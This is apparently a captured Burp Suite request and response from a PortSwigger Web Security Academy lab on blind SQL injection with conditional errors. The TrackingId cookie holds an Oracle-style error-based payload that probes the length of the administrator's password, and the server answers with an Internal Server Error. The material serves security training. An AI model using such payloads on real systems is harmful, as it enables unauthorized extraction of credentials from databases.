 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a2300c904b2b72381d7718f001000ec.web-security-academy.net
3 Cookie: TrackingId=N3zyRrPOkuMJUOPU'|| (SELECT CASE WHEN 1=1 THEN TO_CHAR(1/0)
ELSE '' END FROM users WHERE username='administrator' AND
LENGTH(password)>19) ||'; session=IoweNOEzKTLUrdICaaBPVRXLCzzKbgnL
4 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft Edge";v="121", "Chromium";v="121"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2300c904b2b72381d7718f001000ec.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection
with conditional
errors
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error